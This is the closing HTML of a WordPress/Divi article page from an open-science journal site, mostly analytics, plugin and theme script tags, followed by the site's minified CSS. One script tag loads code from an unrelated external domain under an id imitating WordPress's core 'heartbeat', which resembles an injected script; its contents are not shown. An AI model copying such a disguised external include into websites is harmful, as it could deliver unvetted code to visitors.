{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/33840\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0f235e5002","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"687c9a2482","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"33840","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"683ad61753","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/33840/et-core-unified-tb-43-33840.min.css?ver=1765383026
body_size: 2911
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer 